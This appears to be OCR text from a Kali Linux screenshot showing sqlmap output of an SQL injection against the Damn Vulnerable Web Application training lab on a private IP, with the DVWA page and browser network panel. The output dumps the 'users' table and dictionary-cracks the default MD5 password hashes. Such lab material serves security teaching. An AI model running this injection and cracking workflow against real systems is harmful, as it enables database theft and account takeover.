 Applications Places Firefox ESR Sun 14:32 1 en1
root@kali: ~
File Edit View Search Terminal Help
e table(s) entries
[14:31:15] [INFO] fetching current database
[14:31:15] [INFO] fetching tables for database: 'dvwa'
[14:31:15] [INFO] fetching columns for table 'users' in database 'dvwa'
[14:31:15] [INFO] fetching entries for table 'users' in database 'dvwa'
[14:31:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:31:18] [INFO] using hash method 'md5_generic_passwd'
[14:31:18] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
:31:18] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
:31:18] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[14:31:18] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
base: dvwa
users
[5 entries]
| user_id | avatar | user | password
| last_name | first_name | last_login | failed_login |
| http://192.168.75.129/dvwa/hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb8
82cf99 (password) | admin | admin | 2018-01-07 05:41:13 | 0 |
| http://192.168.75.129/dvwa/hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678
(abc123) | Brown | Gordon | 2018-01-07 05:41:13 | 0 |
| http://192.168.75.129/dvwa/hackable/users/1337.jpg | 1337 | 8d3533d75ae2c3966d7e0d4fcc
(charley) | Me | Hack | 2018-01-07 05:41:13 | 0 |
| 4 | http://192.168.75.129/dvwa/hackable/users/pablo.jpg | pablo | 0d107d09f5bbe40cade3de5c71
(letmein) | Picasso | Pablo | 2018-01-07 05:41:13 | 0 |
| http://192.168.75.129/dvwa/hackable/users/smithy.jpg | smithy | 5f4dcc3b5aa765d61d8327deb8
82cf99 (password) | Smith | Bob | 2018-01-07 05:41:13 | 0 |
:31:18] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/192.168.75.129/dump/dvwa/u
sers.csv'
:31:18] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
:31:18] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[14:31:18] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.sqlmap/output/192.168.75.129/dump/dv
wa/guestbook.csv'
[14:31:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.75.129'
[*] shutting down at 14:31:18
root@kali:~#
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje... Preferences
192.168.75.129/dvwa/vulnerabilities/sqli/?id=bob&Submit=Subm Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: charley Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Inspector Console Debugger Style Edi... Performa... Memory Network
All HTML CSS JS XHR Fonts Images Media Flash WS Other 4 requests, 13.89 KB, 0.21 s Filter URLs
Status Method File Domain Cause Type Trans... Size
200 GET /dvwa/vulnerabilities/sqli/?id=... 192.168.75.129 document html 1.42 KB 5.15 KB → 2 ms
200 GET main.css 192.168.75.129 stylesheet css cached 3.93 KB
200 GET dvwaPage.js 192.168.75.129 script js cached 889 B
200 GET main.css 192.168.75.129 JS styles... css cached 3.93 KB